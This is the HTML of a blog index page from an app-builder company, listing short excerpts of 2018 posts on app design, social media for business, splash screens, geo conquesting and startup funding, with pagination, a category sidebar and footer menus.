		<p>Do you think people spend time thinking just how great the Gmail mobile app is? No. The best app design is one that users are unaware of, the one they don’t even notice. Sadly, it’s only the bad ones that users remember. To come up with an app design so good that it gets ‘unnoticed’,&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/design-mistakes-to-avoid/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17306" class="post-17306 post type-post status-publish format-standard hentry category-social-media-marketing">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/google-important-business/" title="Do You Need Google+ for Your Business?">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Do You Need Google+ for Your Business?" title="Do You Need Google+ for Your Business?" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/do-you-need-google-for-your-business.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/do-you-need-google-for-your-business.png" alt="Do You Need Google+ for Your Business?" title="Do You Need Google+ for Your Business?"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/google-important-business/" rel="bookmark">Do You Need Google+ for Your Business?</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-08T09:00:25+01:00">May 8, 2018</time> | <time class="updated" datetime="2023-10-23T13:11:38+01:00">October 23, 2023</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/social-media-marketing/" rel="category tag">Social Media Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/google-important-business/#comments">1</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>It may be news to some, but Google’s social media service is still alive and kicking. And for those who want more than likes and silly pictures, it can be a valuable business tool. So, what’s to like and do on the social side of Google+. Many people have a Google+ account. Perhaps as part&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/google-important-business/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17299" class="post-17299 post type-post status-publish format-standard hentry category-app-builder-user-guide">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/designing-your-splash-screen/" title="How to Design the Perfect Splash Screen for Your App">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Design the Perfect Splash Screen for Your App" title="How to Design the Perfect Splash Screen for Your App" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/05/how-to-design-the-perfect-splash-screen-for-your-app.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/05/how-to-design-the-perfect-splash-screen-for-your-app.png" alt="How to Design the Perfect Splash Screen for Your App" title="How to Design the Perfect Splash Screen for Your App"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/designing-your-splash-screen/" rel="bookmark">How to Design the Perfect Splash Screen for Your App</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-03T12:04:17+01:00">May 3, 2018</time> | <time class="updated" datetime="2025-06-14T16:12:20+01:00">June 14, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/app-builder-user-guide/" rel="category tag">App Builder User Guide</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/designing-your-splash-screen/#comments">1</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>When you&#8217;ve made the decision to develop a mobile app for your business, there are lots of things you&#8217;ll need to think about to ensure you create something that pushes your business forwards and makes an impression on all of the potential customers who come across it. As the old saying goes, &#8216;first impressions count&#8217;,&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/designing-your-splash-screen/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17279" class="post-17279 post type-post status-publish format-standard hentry category-small-business-marketing">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/what-is-geo-conquesting/" title="What Is Geo Conquesting, and How Can I Use It for My Business?">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="What Is Geo Conquesting, and How Can I Use It for My Business?" title="What Is Geo Conquesting, and How Can I Use It for My Business?" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/04/what-is-geo-conquesting-and-how-can-i-use-it-for-my-business.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/04/what-is-geo-conquesting-and-how-can-i-use-it-for-my-business.png" alt="What Is Geo Conquesting, and How Can I Use It for My Business?" title="What Is Geo Conquesting, and How Can I Use It for My Business?"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/what-is-geo-conquesting/" rel="bookmark">What Is Geo Conquesting, and How Can I Use It for My Business?</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-05-01T09:00:37+01:00">May 1, 2018</time> | <time class="updated" datetime="2025-03-31T13:51:37+01:00">March 31, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/what-is-geo-conquesting/#comments">2</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>What on earth is geo conquesting? Yes, we hear you so hopefully this article will make this exciting geo-marketing practice a little clearer and showcase how it could be utilized to drive your business forward and pull in more customers. What is geo conquesting? This is a fairly new idea in the mobile advertising sphere&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/what-is-geo-conquesting/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17286" class="post-17286 post type-post status-publish format-standard hentry category-social-media-marketing">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/do-i-need-snapchat/" title="Should Your Business Be on Snapchat?">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Should Your Business Be on Snapchat?" title="Should Your Business Be on Snapchat?" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/04/does-my-business-need-snapchat.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/04/does-my-business-need-snapchat.png" alt="Should Your Business Be on Snapchat?" title="Should Your Business Be on Snapchat?"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/do-i-need-snapchat/" rel="bookmark">Should Your Business Be on Snapchat?</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-04-27T09:41:03+01:00">April 27, 2018</time> | <time class="updated" datetime="2025-04-18T17:18:57+01:00">April 18, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/social-media-marketing/" rel="category tag">Social Media Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <span>0</span></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>As Facebook becomes mired in controversy and Twitter stagnates, no matter how what the message length, Snapchat is rapidly becoming the social media poster child. With its smartphone-only image focus, it helps brands connect with a young audience and the essential millennial segment on their own terms. Snapchat features a youthful user base, with many&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/do-i-need-snapchat/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17266" class="post-17266 post type-post status-publish format-standard hentry category-startup">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/how-to-raise-money-for-business/" title="How to Raise Money to Start a Business &#8211; 4 Methods">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Raise Money to Start a Business &#8211; 4 Methods" title="How to Raise Money to Start a Business &#8211; 4 Methods" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/04/how-to-raise-money-to-start-a-business.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/04/how-to-raise-money-to-start-a-business.png" alt="How to Raise Money to Start a Business &#8211; 4 Methods" title="How to Raise Money to Start a Business &#8211; 4 Methods"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/how-to-raise-money-for-business/" rel="bookmark">How to Raise Money to Start a Business &#8211; 4 Methods</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-04-25T09:00:56+01:00">April 25, 2018</time> | <time class="updated" datetime="2024-09-05T16:28:09+01:00">September 5, 2024</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/startup/" rel="category tag">Startup</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/how-to-raise-money-for-business/#comments">1</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>Most companies start life funded by their founders, perhaps with a modest startup loan from a bank. The tales of vast investment from angel investors or venture capital firms are a million miles away for most modest businesses getting off the ground. With more companies launching than ever before, there is also more competition for&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/how-to-raise-money-for-business/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><article class="large-container" id="post-17258" class="post-17258 post type-post status-publish format-standard hentry category-mobile-trends">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<a href="https://appinstitute.com/reduce-friction-increase-mobile-sales/" title="Reduce Customer Friction and Increase Mobile Sales with These Quick Tips">
		<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Reduce Customer Friction and Increase Mobile Sales with These Quick Tips" title="Reduce Customer Friction and Increase Mobile Sales with These Quick Tips" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2018/04/how-to-reduce-friction-and-increase-mobile-sales.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2018/04/how-to-reduce-friction-and-increase-mobile-sales.png" alt="Reduce Customer Friction and Increase Mobile Sales with These Quick Tips" title="Reduce Customer Friction and Increase Mobile Sales with These Quick Tips"/></noscript>
	</a>
		<header class="entry-header">

		<h2 class="entry-title blog-title"><a href="https://appinstitute.com/reduce-friction-increase-mobile-sales/" rel="bookmark">Reduce Customer Friction and Increase Mobile Sales with These Quick Tips</a></h2>

	</header><!-- .entry-header -->
		<div class="entry-meta">

			
				<div class="entry-meta-large">

					<span class="posted-on">Posted <time class="entry-date published" datetime="2018-04-23T09:00:35+01:00">April 23, 2018</time> | <time class="updated" datetime="2025-09-23T13:45:04+01:00">September 23, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/mobile-trends/" rel="category tag">Mobile Trends</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/reduce-friction-increase-mobile-sales/#comments">1</a></span>

				</div><!-- .entry-meta -->

			
		</div><!-- .entry-meta -->
	
	<div class="entry-content">

		<p>If you are running a website that is aimed at selling products, you need to make sure you offer an experience that is fast, streamlined and without friction in order to ensure it&#8217;s as easy as possible for your customers to part with their hard-earned cash. However, many small businesses are let down by a&#8230;<br /><a class = "readmore-link" href="https://appinstitute.com/reduce-friction-increase-mobile-sales/">Read More</a></p>

	</div><!-- .entry-content -->
			
	</div><!-- .list-post-top -->
				

</article><!-- #post-## --><div class="clear"></div><div class = "blog-pagination">
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="page-numbers" href="https://appinstitute.com/blog/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://appinstitute.com/blog/page/47/">47</a>
<a class="page-numbers" href="https://appinstitute.com/blog/page/48/">48</a>
<a class="page-numbers" href="https://appinstitute.com/blog/page/49/">49</a>
<span aria-current="page" class="page-numbers current">50</span>
<a class="page-numbers" href="https://appinstitute.com/blog/page/51/">51</a>
<a class="page-numbers" href="https://appinstitute.com/blog/page/52/">52</a>
<a class="page-numbers" href="https://appinstitute.com/blog/page/53/">53</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://appinstitute.com/blog/page/69/">69</a></div>
	</nav></div>


	
				</main><!-- #main -->

			</div><!-- #primary -->

		</div><!-- .content-left-wrap -->

		<div class="sidebar-wrap col-md-3 content-left-wrap">

				<div id="secondary" class="widget-area" role="complementary">		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://appinstitute.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7107"><a href="https://appinstitute.com/category/app-builder-comparisons/">App Builder Comparisons</a> (8)
</li>
	<li class="cat-item cat-item-124"><a href="https://appinstitute.com/category/app-builder-user-guide/">App Builder User Guide</a> (29)
</li>
	<li class="cat-item cat-item-331"><a href="https://appinstitute.com/category/app-ideas/">App Ideas</a> (43)
</li>
	<li class="cat-item cat-item-333"><a href="https://appinstitute.com/category/apppromotion/">App Promotion</a> (51)
</li>
	<li class="cat-item cat-item-6948"><a href="https://appinstitute.com/category/apps/">Apps</a> (109)
</li>
	<li class="cat-item cat-item-6953"><a href="https://appinstitute.com/category/artificial-intelligence/">Artificial intelligence</a> (3)
</li>
	<li class="cat-item cat-item-7035"><a href="https://appinstitute.com/category/automation/">Automation</a> (5)
</li>
	<li class="cat-item cat-item-670"><a href="https://appinstitute.com/category/bars-pubs/">Bars &amp; Pubs</a> (8)
</li>
	<li class="cat-item cat-item-671"><a href="https://appinstitute.com/category/beauty-salons-spas/">Beauty Salons &amp; Spas</a> (5)
</li>
	<li class="cat-item cat-item-7095"><a href="https://appinstitute.com/category/blockchain/">Blockchain</a> (2)
</li>
	<li class="cat-item cat-item-7099"><a href="https://appinstitute.com/category/branding/">Branding</a> (8)
</li>
	<li class="cat-item cat-item-659"><a href="https://appinstitute.com/category/business-management/">Business Management</a> (27)
</li>
	<li class="cat-item cat-item-7089"><a href="https://appinstitute.com/category/business-software/">Business Software</a> (18)
</li>
	<li class="cat-item cat-item-674"><a href="https://appinstitute.com/category/car-dealers/">Car Dealers</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://appinstitute.com/category/case-studies/">Case Studies</a> (15)
</li>
	<li class="cat-item cat-item-669"><a href="https://appinstitute.com/category/charity-non-profit/">Charity &amp; Non-Profit</a> (4)
</li>
	<li class="cat-item cat-item-7036"><a href="https://appinstitute.com/category/chatbots/">Chatbots</a> (1)
</li>
	<li class="cat-item cat-item-676"><a href="https://appinstitute.com/category/churches/">Churches</a> (4)
</li>
	<li class="cat-item cat-item-7092"><a href="https://appinstitute.com/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-677"><a href="https://appinstitute.com/category/coffee-shops/">Coffee Shops</a> (11)
</li>
	<li class="cat-item cat-item-8"><a href="https://appinstitute.com/category/company-news/">Company News</a> (7)
</li>
	<li class="cat-item cat-item-695"><a href="https://appinstitute.com/category/content-advertising/">Content Marketing</a> (19)
</li>
	<li class="cat-item cat-item-7100"><a href="https://appinstitute.com/category/crypto/">Crypto</a> (4)
</li>
	<li class="cat-item cat-item-1902"><a href="https://appinstitute.com/category/customer-loyalty/">Customer Loyalty</a> (10)
</li>
	<li class="cat-item cat-item-684"><a href="https://appinstitute.com/category/dentists/">Dentists</a> (1)
</li>
	<li class="cat-item cat-item-6952"><a href="https://appinstitute.com/category/design/">Design</a> (15)
</li>
	<li class="cat-item cat-item-7094"><a href="https://appinstitute.com/category/development/">Development</a> (18)
</li>
	<li class="cat-item cat-item-679"><a href="https://appinstitute.com/category/driving-instructors/">Driving Instructors</a> (1)
</li>
	<li class="cat-item cat-item-690"><a href="https://appinstitute.com/category/e-mail-marketing/">E-mail Marketing</a> (12)
</li>
	<li class="cat-item cat-item-7034"><a href="https://appinstitute.com/category/ecommerce/">eCommerce</a> (5)
</li>
	<li class="cat-item cat-item-7103"><a href="https://appinstitute.com/category/education/">Education</a> (2)
</li>
	<li class="cat-item cat-item-7098"><a href="https://appinstitute.com/category/entrepreneurship/">Entrepreneurship</a> (3)
</li>
	<li class="cat-item cat-item-666"><a href="https://appinstitute.com/category/event-marketing/">Event Marketing</a> (13)
</li>
	<li class="cat-item cat-item-687"><a href="https://appinstitute.com/category/facebook-marketing/">Facebook Marketing</a> (3)
</li>
	<li class="cat-item cat-item-7102"><a href="https://appinstitute.com/category/food-tech/">Food Tech</a> (2)
</li>
	<li class="cat-item cat-item-7096"><a href="https://appinstitute.com/category/games/">Games</a> (8)
</li>
	<li class="cat-item cat-item-664"><a href="https://appinstitute.com/category/golf-course-management/">Golf Course Management</a> (3)
</li>
	<li class="cat-item cat-item-673"><a href="https://appinstitute.com/category/gym-fitness/">Gym &amp; Fitness</a> (6)
</li>
	<li class="cat-item cat-item-678"><a href="https://appinstitute.com/category/hairdressers-barbers/">Hairdressers &amp; Barbers</a> (3)
</li>
	<li class="cat-item cat-item-665"><a href="https://appinstitute.com/category/home-business/">Home Business</a> (8)
</li>
	<li class="cat-item cat-item-7083"><a href="https://appinstitute.com/category/hospitality/">Hospitality</a> (1)
</li>
	<li class="cat-item cat-item-662"><a href="https://appinstitute.com/category/hotel-management/">Hotel Management</a> (4)
</li>
	<li class="cat-item cat-item-696"><a href="https://appinstitute.com/category/infographic/">Infographic</a> (3)
</li>
	<li class="cat-item cat-item-689"><a href="https://appinstitute.com/category/instagram-marketing/">Instagram Marketing</a> (4)
</li>
	<li class="cat-item cat-item-667"><a href="https://appinstitute.com/category/law-firms/">Law Firms</a> (1)
</li>
	<li class="cat-item cat-item-686"><a href="https://appinstitute.com/category/marketing-strategy/">Marketing Strategy</a> (47)
</li>
	<li class="cat-item cat-item-7084"><a href="https://appinstitute.com/category/marketing-tools/">Marketing Tools</a> (1)
</li>
	<li class="cat-item cat-item-685"><a href="https://appinstitute.com/category/marketing-trends/">Marketing Trends</a> (8)
</li>
	<li class="cat-item cat-item-668"><a href="https://appinstitute.com/category/medical-centres/">Medical Centres</a> (1)
</li>
	<li class="cat-item cat-item-7090"><a href="https://appinstitute.com/category/messaging/">Messaging</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="https://appinstitute.com/category/mobile-trends/">Mobile Trends</a> (35)
</li>
	<li class="cat-item cat-item-660"><a href="https://appinstitute.com/category/music-promotion/">Music Promotion</a> (2)
</li>
	<li class="cat-item cat-item-683"><a href="https://appinstitute.com/category/nursery/">Nursery</a> (1)
</li>
	<li class="cat-item cat-item-694"><a href="https://appinstitute.com/category/online-advertising/">Online Advertising</a> (2)
</li>
	<li class="cat-item cat-item-682"><a href="https://appinstitute.com/category/opticians/">Opticians</a> (1)
</li>
	<li class="cat-item cat-item-6954"><a href="https://appinstitute.com/category/privacy-and-security/">Privacy and Security</a> (6)
</li>
	<li class="cat-item cat-item-7081"><a href="https://appinstitute.com/category/productivity/">Productivity</a> (4)
</li>
	<li class="cat-item cat-item-658"><a href="https://appinstitute.com/category/progressive-web-apps/">Progressive Web Apps</a> (19)
</li>
	<li class="cat-item cat-item-7106"><a href="https://appinstitute.com/category/push-notifications/">Push Notifications</a> (3)
</li>
	<li class="cat-item cat-item-680"><a href="https://appinstitute.com/category/radio-stations/">Radio Stations</a> (3)
</li>
	<li class="cat-item cat-item-663"><a href="https://appinstitute.com/category/real-estate-agents/">Real Estate Agents</a> (3)
</li>
	<li class="cat-item cat-item-6951"><a href="https://appinstitute.com/category/recruitment/">Recruitment</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://appinstitute.com/category/resellers/">Resellers</a> (4)
</li>
	<li class="cat-item cat-item-637"><a href="https://appinstitute.com/category/resources/">Resources</a> (25)
</li>
	<li class="cat-item cat-item-661"><a href="https://appinstitute.com/category/restaurants/">Restaurants</a> (38)
</li>
	<li class="cat-item cat-item-672"><a href="https://appinstitute.com/category/retail-ecommerce/">Retail &amp; Ecommerce</a> (11)
</li>
	<li class="cat-item cat-item-6949"><a href="https://appinstitute.com/category/sales-strategy/">Sales Strategy</a> (10)
</li>
	<li class="cat-item cat-item-2295"><a href="https://appinstitute.com/category/school-marketing/">School Marketing</a> (1)
</li>
	<li class="cat-item cat-item-6950"><a href="https://appinstitute.com/category/seo-strategy/">SEO Strategy</a> (13)
</li>
	<li class="cat-item cat-item-330"><a href="https://appinstitute.com/category/small-business-marketing/">Small Business Marketing</a> (73)
</li>
	<li class="cat-item cat-item-692"><a href="https://appinstitute.com/category/social-media-marketing/">Social Media Marketing</a> (26)
</li>
	<li class="cat-item cat-item-7091"><a href="https://appinstitute.com/category/software/">Software</a> (13)
</li>
	<li class="cat-item cat-item-688"><a href="https://appinstitute.com/category/startup/">Startup</a> (15)
</li>
	<li class="cat-item cat-item-7088"><a href="https://appinstitute.com/category/sustainability/">Sustainability</a> (1)
</li>
	<li class="cat-item cat-item-681"><a href="https://appinstitute.com/category/takeaways/">Takeaways</a> (6)
</li>
	<li class="cat-item cat-item-7097"><a href="https://appinstitute.com/category/tech/">Tech</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://appinstitute.com/category/uncategorized/">Uncategorized</a> (22)
</li>
	<li class="cat-item cat-item-675"><a href="https://appinstitute.com/category/veterinarians/">Veterinarians</a> (1)
</li>
	<li class="cat-item cat-item-7093"><a href="https://appinstitute.com/category/web-3-0/">web 3.0</a> (2)
</li>
	<li class="cat-item cat-item-693"><a href="https://appinstitute.com/category/website-development/">Website Development</a> (17)
</li>
	<li class="cat-item cat-item-691"><a href="https://appinstitute.com/category/youtube-marketing/">Youtube Marketing</a> (3)
</li>
			</ul>

			</aside>	</div><!-- #secondary -->
		</div><!-- .sidebar-wrap -->
					</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
